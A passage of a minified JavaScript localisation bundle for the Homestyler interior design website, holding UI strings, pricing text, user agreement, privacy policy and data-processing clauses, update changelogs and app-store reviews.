Agreement, the provisions of the Main Agreement apply. In case of contradictions between this Agreement and provisions from other contractual agreements, in particular from the Main Agreement, the provisions from this Agreement take precedence.","navbar.right.mobile":aL,"pricing2.aicopilot.title":"Home Copilot","pricing.540cost":"10 coins per 540p video",share_page_title:"Open App","learnlist.tdktitle":"Online interior design courses | Free 3D home design course - Homestyler Learn","livingroom.key6":"interior living room paint ideas","gallery.seodescr":"Homestyler provides hundreds of popular and beautiful {activityName} interior design ideas in 2026. These designs cases are 100% originally created by professional interior and home improvement designer, including {activityName} decorations ideas in various styles and colors .","web.privacypolicy.point5.ctn2":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EWhy we use cookies?\u003C\u002Fspan\u003E \u003Cbr\u003EWe use first and third party cookies for several reasons.\u003Cbr\u003ESome cookies are required for technical and\u002For security reasons in order for our Platform to operate, and we refer to these as “essential” or “strictly necessary” cookies. First party cookies are mainly served to enable basic functionality on our Platform; including web analytics cookies that help us understand how users use our web pages and how we can improve their use. For example we use essential or strictly necessary cookies to enable us to remember goods added to your shopping basket and to recognize you when you sign into your account.\u003Cbr\u003EWe also use social media cookies. You may register for Platform membership and “share” Platform content through social media such as Facebook and Twitter. Sometimes we embed videos from websites like YouTube. These websites have their own privacy policies which govern their use of information, which you can find on the respective websites.\u003Cbr\u003EWe also use cookies to enable us to track and target the interests of Platform visitors to enhance the experience on our Platform by researching visiting patterns and conducting interest-based advertising; assisting our partners in tracking user visits to the Platforms; and to track progress and participation in promotions and the success of our email marketing campaigns. We use first and third party cookies for these purposes.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E How can I control cookies?\u003C\u002Fspan\u003E\u003Cbr\u003EYou can determine if and how a cookie will be accepted by configuring the privacy setting of the browser you are using to access the Platform or the “privacy setting” of your device. As the means by which you can refuse cookies through your web browser controls vary from browser-to-browser, you should visit your browser’s help menu for more information. If you adjust the privacy setting in the browser, your mobile device will continue collecting data unless you adjust the privacy setting of the device, and vice versa.\u003Cbr\u003EYou have the right to decide whether to accept or reject cookies. If you choose to set your web browser controls to reject cookies, you may still use our website though your access to some functionality and areas of our website may be restricted.\u003Cbr\u003ECertain features of the Platform depend on cookies. Please be aware that if you choose to block cookies, you may not be able to sign in or use those features, and preferences that are dependent on cookies may be lost.","pricing_aicredits.master":"Include 380 AI credits per month","web.useragreement.point7.title":"7. Service Fee","pricing2.plumbing.title":"Plumbing & Electricity","livingroom.footermore":"You might be looking for：","pricing.section2":"Plans with One-time Payment","web.toms.title":"Technical and Organizational Measures (TOMs)","styler.comfirmunlock":"Confirm to unlock?","publish.image.empty.btn":"Render Now","mobileios.text4":"Users Review From IOS","purchase.infinity.hint":"Billed upfront. No renewal. Pay for three years and enjoy infinity access.","point.invitefriend":"Invite Friends to Homestyler","styler.faqtitle":"Frequently Asked Questions",web_community_closedview:"Once closed, others won't be able to view your collected post collection","web.dpa.point9.ctn1":"If, by virtue of applicable data protection laws, User is obliged vis-à-vis an individual to provide information or particulars on the processing of this person’s data or to guarantee the rights of data subjects in accordance with GDPR, Homestyler shall assist User in the fulfilment of these obligations with suitable technical and organisational measures in accordance with GDPR.","web.toms.point1.ctn1":"The objective of user control is to prevent data processing systems from being used by unauthorised persons. Homestyler provides a resource access management platform, which includes an access control system based on RBAC,a data permission application and approval system, and an audit and review system. Data access control must ensure that authorised users of a data processing system can access data exclusively referring to their access rights and that data cannot be read, copied, modified or removed unauthorised during processing, use and after storage.\n\u003Cp style=\"text-indent: 2em;\"\u003E(1) Identification and authentication of users\u002Fpassword protection\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Automated verification of authorisations\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Introduction of access-restrictive measures (e.g. read-only authorisation)\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Time limitation of access options\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) Use of encryption procedures\u003C\u002Fp\u003E","pricing2.ctmfnt":lK,template_similar_video:"Generate Similar","m.expand":lL,ai_decor_hover:"Can be applied to your design through AI Decor with one click","update.v50content1":"1.1【General Features】Added the function of drawing arc walls. \u003Cbr\u002F\u003E\r\n1.2【General Features】Added the function of drawing walls by external edge. \u003Cbr\u002F\u003E\r\n1.3【General Features】Added auxiliary line function for drawing walls. \u003Cbr\u002F\u003E\r\n1.4【General Features】Support quick alignment between walls. \u003Cbr\u002F\u003E\r\n1.5【General Features】The wall supports precise splitting. \u003Cbr\u002F\u003E\r\n1.6【General Features】The wall supports independent movement. \u003Cbr\u002F\u003E\r\n1.7【General Features】Support for multi-level alignment. \u003Cbr\u002F\u003E\r\n1.8【General Features】Support for importing multiple dwg files. \u003Cbr\u002F\u003E\r\n1.9【General Features】Unclosed walls will not show yellow dots. \u003Cbr\u002F\u003E\r\n1.10【General Features】The floor plan supports displaying building area, built-up area and net usable area. \u003Cbr\u002F\u003E\r\n1.11【General Features】Added parametric door and window models. \u003Cbr\u002F\u003E\r\n1.12【General Features】External area supports dragging in the Floor Opening and Sunken Ground models. \u003Cbr\u002F\u003E\r\n1.13【General Features】The model of Floor Opening and Sunken Ground added the function of rotation. \u003Cbr\u002F\u003E\r\n1.14【General Features】Flue, Square Column, Cyinder and Riser models support tile flooring customization function. \u003Cbr\u002F\u003E","pricing2.unit3":"Coins\u002Fvideo","web.useragreement.point8.ctn1":"8.1 You undertake not to use Homestyler Platform for any illegal purpose or in any illegal way, undertake to comply with all applicable laws, and comply with all separate agreements, rules and guides related to Homestyler Platform.","learn2.noresult":"No results found for:","styler.unlocked":"Unlocked","update.v42content2":"2.1【Full house furnishing】Added a new smart \"Customize Ceiling\" function.\u003Cbr\u002F\u003E \r\n2.2【Full house furnishing】Added professional \"Customize Wall \"function.\u003Cbr\u002F\u003E \r\n2.3【Full house furnishing】Added free \"Customize Floor\" function.\u003Cbr\u002F\u003E\r\n2.4【Full house furnishing】“Tile Flooring”Added Guide Lines function.\u003Cbr\u002F\u003E ","publish.design.upload.cover":"Cover","update.v43title3":"3. Rendering","web.useragreement.point12.ctn":"12.1 Homestyler Group gives you a personal, royalty-free, non-assignable and non-exclusive license to use Homestyler Platform. This license has the sole purpose of enabling you to use and enjoy the benefit of the services of Homestyler Platform as provided by Homestyler Group, in the manner permitted by this Agreement.\u003Cbr\u003E12.2 The intellectual property rights, including but not limited to trademark rights, patents, copyrights and trade secrets of all contents on Homestyler Platform, including but not limited to projects, images, files, information, documentations, platform architecture, platform screen arrangement and web design belong to Homestyler Group or other right holders. Without the specific written agreement of Homestyler Group or other right holders, no one shall use, modify, reproduce, publicly display, alter, distribute or publicly publish programs or contents of Homestyler Platform. Without the specific written agreement of Homestyler Group, no one shall reproduce, copy, forge, sell, resell or access Homestyler Group or any part thereof for any commercial purposes.","point.multifloor":"Create your first multi-floor structure","paypal.supportnow":"Now Accepting","profile.upload.picture":"Choose picture","web.useragreement.point4.ctn":"4.1 Your privacy is of great importance to us. Please read the \u003Ca href=\"https:\u002F\u002Fwww.homestyler.com\u002Fabout\u002Fprivacy\"\u003EHomestyler Privacy Policy\u003C\u002Fa\u003E (\"Privacy Policy\") as it describes the types of personal data we collect from you and your devices, how we use your personal data, and the legal basis we have to process your personal data. In some cases, we will provide separate notices and request your consent.","pointrecord.720videoback":"Coins Refund: 720p Video rendering failed","web.useragreement.point9.title":"9. Service Suspension & Interruption","publish.design.upload.add":jH,"pricing2.anytime":"You could cancel any time.","model_lib.purchasable":lM,"m.style":bE,"m.nofollowingtips":"After following, view their latest status here.","pricing.pano":"{type} Panorama","web.dpa.point1.ctn4":"4.The following data types and categories require processing of personal data: \u003Cp style=\"text-indent: 2em;\"\u003E(1) Provide Homestyler® Personal data (user profile) required for application and communication establishment: Access registered user data such as name and email address.\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Users are using Homestyler® The online operation of the application collects and processes personal data, such as model data uploaded by users, case data, and rendered images, videos, and related products.\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) The categories of data subjects affected by processing include Users (if the application is used by individuals), Users' employees or other authorized users, authorized users' communication partners, and communication objects.\u003C\u002Fp\u003E",GY_landingpage_unlisted:"Not ranked yet? Get your friends to like and boost you!","web.dpa.point8.ctn3":"If Homestyler believes that any instructions given by User violate legal provisions (Article 28 [3] [3] of GDPR), Homestyler shall immediately notify User. Hommestyler has the right to suspend the execution of corresponding instructions until confirmed or modified by User's responsible person.","point.dailytask":"Daily coin earning tasks","profile.q2ans4":"take occasional part-time design jobs",web_community_republish:"Republish","web.privacypolicy.point3.ctn1":"We disclose\u002Fshare personal information with the following categories of recipients:\u003Cbr\u003Ea) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EOther Platform User where necessary to support use and purchases and communications made between you.\u003C\u002Fspan\u003E \u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EThird party partners and service providers and\u002For affiliates engaged by or working with us to assist us in providing services to you or who otherwise process personal information for purposes described in this Privacy Policy or notified to you when we collect your personal information.\u003C\u002Fspan\u003E  Categories of these partners and service providers include:\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EHomestyler group entities and affiliated companies and\u002For their designated service providers that work with us to provide processing services such as software, tools, systems and messaging services for purposes described in this Privacy Policy;\u003C\u002Fspan\u003E  \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EElectric commerce platform provider that provde online store service to Homestyler and where User can buy products and\u002For services, like AE and other platforms;\u003C\u002Fspan\u003E  \u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eour business partners\u003C\u002Fspan\u003E  (for example, in order for them to provide you with discounts or offers that may interest User ) where you have consented to receiving such information from them if required by applicable data protection laws;\u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Emarketing and advertising partners,\u003C\u002Fspan\u003E  such as Google, Twitter, Facebook, Instagram, and VKontakte, and providers of analytics services relating to users’ behavior, so that they may tailor the content you see when visiting our Platform for analytics and\u002For advertising purposes. These partners may combine information they collect on our Platform with data on their platforms and data they collect from other websites or through other sources in order to conduct targeted advertising. The processing activities of these third party marketing platforms are governed by their own privacy policies, not this Privacy Policy (please refer to section E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“COOKIES” \u003C\u002Fspan\u003E  below);\u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Epayment service providers that provide payment processing services. \u003C\u002Fspan\u003E The activities of payment service providers may be governed by their own privacy policies, not this Privacy Policy;\u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Ecloud computing or other hosting service providers to provide cloud storage services;\u003C\u002Fspan\u003E \u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Ewarranty service providers to provide product warranty services where requested by an User;\u003C\u002Fspan\u003E \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Ecustomer service support providers to provide services in use or other customer service support;\u003C\u002Fspan\u003E  \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E third party rating \u002F reviewing service providers to carry out reviews of our services with customers if you choose to participate in reviewing or rating Platform products and\u002For services;\u003C\u002Fspan\u003E \u003Cbr\u003E\r\n",web_refresh:"Refresh ","pricing.faqanswer1":"Yes! You can use a credit card, PayPal, or the payment method available in your locale to subscribe to automatic membership renewal. With the subscription, your account will be automatically charged the membership fee monthly and your membership status will be updated, ensuring your continuous access to the membership package. You can cancel anytime on the \"My Subscription\" page on our official website.","Homestyler.footer1v5":aE,"web.dpa.point8.ctn1":"Homestyler shall only process User data in accordance with User's instructions specifically expressed in the terms of this agreement and the provisions of the main agreement, unless the behavior is subject to legal constraints; In this case, Homestyler shall notify the User of these legal requirements, unless the relevant laws prohibit such notification on the grounds of significant public interest. Users may modify, revise, or replace individual instructions in written or textual form. Users have the right to issue instructions at any time. If it is necessary to issue instructions due to a violation of data protection regulations or the provisions for which Homestyler is responsible in this contract, there is no obligation to pay remuneration.","web.privacypolicy.point5.ctn1":"This section explains how we use cookies and similar technologies (we refer to them collectively as \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“cookies”\u003C\u002Fspan\u003E ) to recognize you when you visit our Platform. It explains what these technologies are and why we use them, as well as your rights to control them.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EWhat are cookies?\u003C\u002Fspan\u003E \u003Cbr\u003EA cookie is a string of information that is sent to your browser and stored on your computer’s or mobile device’s hard drive. If you do not de-activate or erase the cookie, each time you use the same browser or device to access the Platform, our web servers will be notified of your visit to the Platform and, in turn, we may have knowledge of your visit and the pattern of your usage.\u003Cbr\u003ECookies set by the site owner (in this case, www.homestyler.com) are called\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E “first party cookies”\u003C\u002Fspan\u003E . Cookies set by third parties other than the website owner are called \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“third party cookies”\u003C\u002Fspan\u003E . Third party cookies enable third party features or functionality to be provided on or through the website (e.g. like advertising, interactive content and analytics). The parties that set these third party cookies can recognize your device both when it visits the website in question and also when it visits certain other websites.\u003Cbr\u003E",template_buymore_video:lN,"pricing.subscription.point2":"2. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ETerm\u003C\u002Fspan\u003E: The subscription term for Homestyler will be displayed on the business details page, guide page or payment page. If you purchase multiple memberships of the same or different types at the same time, how the subscription term take effect will also be displayed on the above pages. Please ensure that you are clearly aware of the service term for the services you purchased. ","point.reduction":"Reduction","mobileandroid.text3":"Homestyler 3D house interior room planner android app make house design smarter, easier and fun. Completely free home interior design APP.","footer.behance":"Behance","purchase.done.price.hint":"Waiting for payment... If the payment is successful, you can close the pop-up window to enjoy the premium membership benefits. If you do not receive the purchased benefits, please refresh the page and try again.","web.dpa.point8.ctn2":"Users should immediately confirm verbal instructions in writing or text form (such as email).","publish.design.private.tips":"Design is private; it will be public when published","pricing.rendertitle":"{type} Render","Homestyler.footer5v3":"Instagram","mysub.accessfabric":"Access to multi-floor, plumbing & electricity, parametric stairs and roofs","pricing2.watermark":ei,"pricing2.pro10":"Access to Home Copilot 1500 times per month","publish.success.share.desc":"Share with your friends to get more likes!","user.share.desc":"Find Professional Interior Designers like {userName} on Homestyler","pricing2.sharedesign":bG,"paypal.remark":"If you purchased through our AliExpress store, please visit {aliexpress} for order history.","m.filter":lO,"profile.button":aB,"coupon.saved":"You saved {amount}!","pricing2.forfirstmon":"for the first month","coupon.wrong":"Something went wrong. Please try again later.","autorenew.already1":"Cannot purchase the selected plan: you have already subscribed auto renewal for {member} membership.","mysub.4krender":dZ,web_tool_challenge_tips:"To edit the cover, title, or description, click “Edit Project Details”","web.toms.point1.ctn2":"It must be ensured that data collected for different purposes can be processed separately.\nSeparation of testing and production systems\n\u003Cp style=\"text-indent: 2em;\"\u003E(1) User separation—logical separation of the data (e.g. different file directories)\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Use of different types of encryption\u003C\u002Fp\u003E","web.privacypolicy.point10.ctn":"In connection with providing the services through our Platform, we may need to transfer your personal data from your jurisdiction to an overseas jurisdiction. Recipients of the data in these jurisdictions may be subject to data privacy laws less protective or not equivalent to those in your own jurisdiction. Such overseas transfer or processing of your personal data may be necessary to process and administer your customer account and to provide our services.\u003Cbr\u003EWe take appropriate steps to ensure that recipients of your personal information are bound to duties of confidentiality and we implement appropriate measures to ensure your personal information will remain protected in accordance with this Privacy Policy.","pricing.faqanswer4":"Homestyler offers a free Basic plan for everyone to design and render a full interior design project with unlimited 1K renders and full access to our 300K+ furniture models. Some renders can be exchanged with Homestyler coins while higher resolutions need to be purchased (you can get Homestyler coins through tasks like daily login and etc.). Please feel free to try all the features before you decide to upgrade your plan.","pricing2.sharemodel":"Shared Model Library","pricing2.videorender":ej,"rank-sup":"Ranking updates in 1 hour, thank you for supporting {name}!",web_community_see_translation:kX,community_challenge:"Design Challenges\n",category_range_hood:"Range Hood","model.category":lP,"pricing2.student":"For Students","mysub.basic6":Z,web_community_closedposts:lG,video_template_upgrade:ek,"pointrecord.filter":lO,"pricing2.yourcode":"Your Exclusive Coupon Code","update.v42title4":ly,"pricing.bannerauto1":"Enjoy Extra 50% Off For First Month","web.useragreement.title":dP,"contact.subject2":kg,"profile.q1ans4":"Furniture Industry Professional","pricing2.galleryhov":"View 1200+ most creative interior design projects made with Homestyler by other designers.","avatar.member.expiresoon.hint":"{num} days left, renew now & get discount",hashtag_page_topics:"Topics","web.privacypolicy.point5.title":"E. COOKIES","web.useragreement.point4.title":"4. Your Privacy","pricing2.npodescr":"Registered non-profit organizations can apply for a special discount ranging from 50% to 100% off pricing depending on the business model. Please contact us to request a quote.","update.v41content1":"1.1【Interface】Upgraded the brand new User Interface.\u003Cbr\u002F\u003E \r\n1.2【Interface】New entry for Preferences & Measurement Unit setting.\u003Cbr\u002F\u003E \r\n1.3【Interface】Updated the \"Beginner's Guide\" .\u003Cbr\u002F\u003E \r\n1.4【Interface】Added side menu bar to enable faster model searching.\u003Cbr\u002F\u003E \r\n1.5【Interface】Added transparent wireframe mode setting.\u003Cbr\u002F\u003E \r\n1.6【Interface】Supported function panel customization.\u003Cbr\u002F\u003E \r\n1.7【Interface】Optimized category structure in the replacement panel.\u003Cbr\u002F\u003E \r\n1.8【Function】Updated Interactive Fabric to simulate fabric effect.\u003Cbr\u002F\u003E \r\n1.9【Function】Added elevation view in the design interface.\u003Cbr\u002F\u003E \r\n1.10【Function】Wall opening and niche increased arch height adjustment.\u003Cbr\u002F\u003E \r\n1.11【Function】Models added related category recommendation.\u003Cbr\u002F\u003E \r\n1.12【Function】The model information added Model ID.\u003Cbr\u002F\u003E \r\n1.13【Function】Models supported alignment in 9 ways.\u003Cbr\u002F\u003E \r\n1.14【Function】Model supported horizontal or vertical distribution.\u003Cbr\u002F\u003E \r\n1.15【Function】Model supported scaling by dragging.\u003Cbr\u002F\u003E \r\n1.16【Function】Model supported exact and fast copy with shortcut.\u003Cbr\u002F\u003E \r\n1.17【Function】Supported customized and separate display of hidden items.\u003Cbr\u002F\u003E \r\n1.18【Function】Supported applying current materials to the same models.\u003Cbr\u002F\u003E \r\n1.19【Function】Window sill width supported width setting.\u003Cbr\u002F\u003E \r\n1.20【Function】Models in \"My Fav\" can be deleted or moved in batches.\u003Cbr\u002F\u003E \r\n1.21【Function】Models in \"My Fav\" supported to be searched.\u003Cbr\u002F\u003E \r\n1.22【Function】The 3D view supported to use the\"space bar\" to rotate the view angle.\u003Cbr\u002F\u003E ","pricing2.specialsubtitle":"For educational purposes, NPOs, large teams, and Influencers","styler.basicnum3":"Access to Public Model Library with 10,000+ 3D models","pricing2.createmultifr":"Create Multi-floor","pricing2.subtitle":lm,"pricing2.modeling":"Interior Modeling","web.toms.point9.ctn3":"You may, upon reasonable notice to Homestyler, take reasonable and appropriate steps to stop and remediate unauthorized use of Personal Data related to Homestyler’s processing of the Personal Data.","web.toms.point9.title":"Ⅸ.Data Production","m.detail.roomCard.title":"Use the same room","pricing2.2krenderhov":"Includes:, 2K Normal Image, 2K Top View Image, 2K Aerial Image","m.moredesigners":"Suggested for you","homepage.visitgallery":"Visit Gallery","coupon.invalid":"This coupon is invalid.","pricing2.number":"Number","share.journey.content":"You have joined for","paypal.activated":"Activated","update.V45content3":"3.1【Interior Modeling2.0】Add the Modeling Guide as a beginner's guide to interior modeling. \u003Cbr\u002F\u003E\r\n3.2【Interior Modeling2.0】Add the Loft modeling function. \u003Cbr\u002F\u003E\r\n3.3【Interior Modeling2.0】Add the Curved Array modeling function. \u003Cbr\u002F\u003E\r\n3.4【Interior Modeling2.0】Add the Split function for line segments. \u003Cbr\u002F\u003E\r\n3.5【Interior Modeling2.0】Add the Component function to modify the same models in batches. \u003Cbr\u002F\u003E\r\n3.6【Interior Modeling2.0】Support invert selection command using the shortcut key (Command\u002FCtrl+i). \u003Cbr\u002F\u003E\r\n3.7【Interior Modeling2.0】Add various New Text Fonts for the 3D Text function. \u003Cbr\u002F\u003E\r\n3.8【Interior Modeling2.0】Added Custom Flip function. \u003Cbr\u002F\u003E\r\n3.9【Interior Modeling2.0】Support selecting the starting point to copy the model. \u003Cbr\u002F\u003E","publish.success.share.title":"Published successfully","pricing2.4krenderctn":"4K images need to be purchased","styler.faqque1":"What is the difference between purchasing a separate model package and purchasing the Styler membership?","web.useragreement.point1.title":"1. Application and Acceptance of this Agreement","mobileios.text1":"Interior room planner app","profile.q1":"I am a\u002Fan","pricing.subscription.point3":"3.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EPricing\u003C\u002Fspan\u003E : The subscription price is the tax-included price. If there is a price change, Homestyler shall promptly notify the user in a reasonable manner. It should be noted that the price paid by the paid user before the change occurs during the current subscription period will not be affected. But after the current subscription term, you need to re-subscribe the service and the subscription price will be adjusted accordingly.","pointrecord.hdnormback":"Points Refund: HD Normal Image rendering failed","pointrecord.2knormback":"Coins Refund: 2K Normal Image rendering failed","web.privacypolicy.point4.ctn":"We will retain your personal information for as long as we have an ongoing legitimate business need to do so, to provide services or products to you, as required or permitted by applicable laws. When we have no ongoing legitimate business need to process your personal information, we will either delete or anonymize it, or if this is not possible (for example, because your personal information has been stored in backup archives), then we will securely store your personal information and isolate it from any further processing until deletion is possible. How long your data is kept for will also depend on how you use our website\u002FApp (for example if you are logged in as a member or you are visiting our website\u002FApp as a guest) and what the information you provide to us is used for. For example, if you are a registered member, certain data will be retained for a length of time following termination or deletion of your account, in order to comply with applicable laws or in case of disputes. In other instances, the period of retention may be determined according to your activity on the Platform or to comply with a specific arbitration period\u002Fresolve a dispute.","coupon.expire":"This coupon has expired.","mobile.reviewios":"[\n{\n\"name\":\"The best Interior Design app\",\n\"des\":\"This is the best Interior Design app. available anywhere!!! I'm So Happy I found it again! I used this app. for years before they discontinued it in April of this year & I was So Disappointed.....I thought it was gone forever & have tried all the other Interior Design apps. available, but none of them could compare to Homestyler!!! I accidentally stumbled upon it yesterday & I am SO EXCITED to use it again!!!\"\n},\n{\n\"name\":\"I really liked the original game\",\n\"des\":\"This app is so great! Wether it's the the no in app purchases feature or all the beautiful furniture this app will be perfect for all of you out there who just love interior decorating!!!!\"\n},\n{\n\"name\":\"This app is insanely good\",\n\"des\":\"So originally, I started designing homes online. I had absolutely no idea that there was an app but decided to try it out. I’m shook! This app is insanely good. I do suggest that you make turning the angle of the object easier. I did spend a lot of time trying to rotate the furniture. Other than that, this app is very much in point and I love it. Keep up the great work!!\"\n},\n{\n\"name\":\"It’s still the best app I ever used\",\n\"des\":\"It’s exactly what you want in a house design app that you never get. It could use just a couple fixes just bugs, but it’s still the best app I ever used. There are soo many templates! There are so much to use that you can make any size and way and any place. The best thing is it gives you freedom to put your decorations anywhere and not one place idk what to say but it’s great give it a shot\"\n},\n{\n\"name\":\"I love this app so much!\",\n\"des\":\"I love this app so much! It is so easy to play. You will like this app if you like designing rooms!\"\n},\n{\n\"name\":\"This is not just an app to me.\",\n\"des\":\"This is not just an app to me. Homestyler launched my passion and art of science for architectural design which gave me the opportunity to create, build and design a home to scale. I have such high hopes for this company and the team that works to give the world the best, FREE, design experience. If not for homestyler, I would have no idea what to do with my life. They saved me from feeling lost and wondering how I could use my talent for design all over the world.\"\n},\n{\n\"name\":\"Super entertaining and a great time-killer\",\n\"des\":\"Honestly one of the best, if not the best, interior designing games. Super entertaining and a great time-killer :)\"\n},\n{\n\"name\":\"This app is Amazing!\",\n\"des\":\"This app is Amazing! There's so much to do! I love that yall have a community section and empty rooms! I'm a new Designer trying to go to school for interior design and this app allows me to practice the decorating portion and I couldn't be happier with this app! The only thing I would change is the rooms being more zoomed out or at different angles with some for furniture placement purposes and maybe some sitting and standing kids to go with the playground equipment and kids rooms!\"\n},\n{\n\"name\":\"All my friends are using it!\",\n\"des\":\"This app is a life saver I used it to re do everything in my house definitely recommend this app! I love it so much! All my friends are using it!\"\n},\n{\n\"name\":\"I love love LOVE this app!\",\n\"des\":\"I love love LOVE this app! The mechanics of it takes a little getting used to, but once you do, it’s worth it! It feels so good to have this creative outlet. The quality is great, and I would 10\u002F10 recommend! The only hiccup I’ve noticed for myself- is that it seems when you edit a design you’ve saved, that design then disappears from the community so no one’s able to see it anymore. That’s a little bit of a bummer. Also, it would be nice to be able to edit the room itself once it’s saved, rather than just the info. But I still love this game to bits, and I’m definitely going to keep using it! Great app!\"\n},\n{\n\"name\":\"Most user-friendly design app ever\",\n\"des\":\"Most user-friendly design app ever. Everything is completely free, no monthly fee like Neybers. Everything is way better quality than all of the other apps I’ve tried and those cost money. Nothing will beat Homestyler.\"\n},\n{\n\"name\":\"I love this app it is wonderful\",\n\"des\":\"I love this app it is wonderful, I can design and that is what I live to do, i can design any room I can think of. I would maybe like to make 1 suggestion of adding and option for exterior design also that would make the app just a bucket load of fun!!\"\n}\n]","pricing.subscription.title":"Homestyler Membership Service Subscription Agreement","navibar.more":aI,"model.pagetitle":el,"web.useragreement.point7.ctn":"7.1 Some services of Homestyler Platform will charge certain service fees. For details, please refer to the business rules, notifications involved in the specific service. Homestyler Group may modify and change the charging standards and methods of the paid service according to actual needs, and may also charge for some free services. Before the above modification, alteration or start of charging, Homestyler Group will publish a notice or announcement on the corresponding service page.",web_tool_challenge_title:"Join the Challenge","publish.image.selected":"Choose","publish.design.location.private.name":"Not Display Location","styler.error1":"An unexpected error occurred. Please try again.","pricing2.pro2":"75 renders each for 2K & 4K per month, and unlimited speed previews","avatar.security.delete.hint1":"If you delete your account, you will lose the {designNum} designs you have created on Homestyler, {followingNum} followings, and {followerNum} followers.",report_pic_uploading:"uploading photos","pricing2.popular":"Most Popular","publish.image.empty.title":"No renders yet","autorenew.nexttime":"Next renewal date","update.v43content1":"1.1【Function】Model supported precise adjustment of the rotation angle.\u003Cbr\u002F\u003E\r\n1.2【Function】Supported applying the current material to the same doors\u002Fwindows.\u003Cbr\u002F\u003E\r\n1.3【Function】Supported applying the elevation height to the same doors\u002Fwindows.\u003Cbr\u002F\u003E\r\n1.4【Function】Supported continuous duplication of door and window models.\u003Cbr\u002F\u003E \r\n1.5【Function】The Measure tool supported display multiple measurement size. \u003Cbr\u002F\u003E\r\n1.6【Function】Added update log link in the design interface. \u003Cbr\u002F\u003E",total:"Total:","pricing2.aigc":lQ,"mysub.item1model":"{upload} upload limit each for 2D textures & 3D models","contact.title":aE,"tool.abtest.ctnd":"Your community awaits! Come back anytime for fresh inspirations.","styler.confirmspend":"Are you sure to spend {num} coins to unlock {modelPackage}?","pricing2.specialtitle":"Special Offers",web_community_joinedfo:"Joined {folderName}","user.share.title":"{userName} {userAddress} Homestyler Designer","pricing2.8k12kpanohov":"Imagine you stand in a room and look around the space. In Homestyler, you can render panorama and you could view it in 360 degrees on the webpage and interact with your cursor, or with a VR device (Please note that the quota for panoramic rendering and image rendering is shared).","palpal.value":"Value","checkin.buynow.btn":"Buy Now","web.dpa.point6.ctn4":"Homestyler shall require personnel employed to process User data to maintain confidentiality in accordance with Articles 28 [3] [2], 29, and 32 [4] of the General Data Protection Regulation.","pricing2.teamlic":ee,"mysub.basic1":"Full 3D design functionality for free","learn2.displaynum":"Displaying {num} results","web.privacypolicy.language.title":lR,"pricing2.copy":lS,"web.dpa.point9.ctn2":"The demonstrable costs incurred (pure reimbursement of expenses) for providing the assistance according to paragraphs 1 , shall be reimbursed by User, unless the assistance is connected with a violation of data protection provisions or stipulations in this Agreement for which Homestyler is responsible.",template_video_render_success:"Video rendering submission successful!","pointrecord.uhdaerialback":"Points Refund: Ultra HD Aerial Image rendering failed",case_detail_keywords:"create floor plan","web.toms.point2.title":"II.Authentication","model.mysubbutton":iN,"Homestyler.footer2v5":el,web_editor:"Editor's Picks","m.fan":dC,GY_Boody_2:"Give a like to the designs to boost your friend {name}'s popularity!","point.singular":"coin",web_tool_challenge_status:"Submission Successful!","mgm.cardstep1":"Share your link","pricing2.importmultifr":"Multi-floor DWG Import","web.privacypolicy.point6.ctn":"The Platform do not intend to sell and\u002For provide any of our products or services to minors, as defined by applicable law. If a minor has provided us with personal information without parental or guardian consent, the parent or guardian should contact Homestyler through \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E to remove the information.","pricing2.cancelled":"Renewal has been canceled.","paypal.activating":"Activating",web_community_publicmodels:"Public my collected models","pricing.normal":"{type} Normal Image","web.toms.point9.ctn1":"Homestyler uses cloud security products to protect data (e.g., DDoS protection, WAF, cloud firewall), encrypts data during transmission (e.g., via HTTPS), and uses HMAC as a signature algorithm for anti-tampering. Security frameworks are also provided to ensure safety during processing (e.g., a logging framework with desensitization supporting masking, filtering, hashing, encryption). Industry-standard hashing or encryption algorithms are used for sensitive data storage, and different policies for data backup and restoration are provided for different categories of data.","learn2.hsforum":dY,"pointrecord.uhdaerial":"Ultra HD Aerial Image","speed.preview.hover":"Activate Speed Preview for instant rendering views of your design.","contact.last":jP,"update.V3title3":"3. Specific Updates on Rendering","pricing2.coincenter":"coin center","pricing2.studentdescr":"Students can enjoy a 50% discount for purchasing 6 months\u002F12 months memberships, just use your school domain name mailbox, copy and paste the discount code at checkout. If your Homestyler registered email address is not the school domain email address or the school student email address has not been effectively identified, please send your school student email address or student ID to (\u003Ca href=\"mailto: homestyler-support@service.alibaba.com\"\u003E homestyler-support@service.alibaba.com\u003C\u002Fa\u003E) for proof.","livingroom.key4":"living room 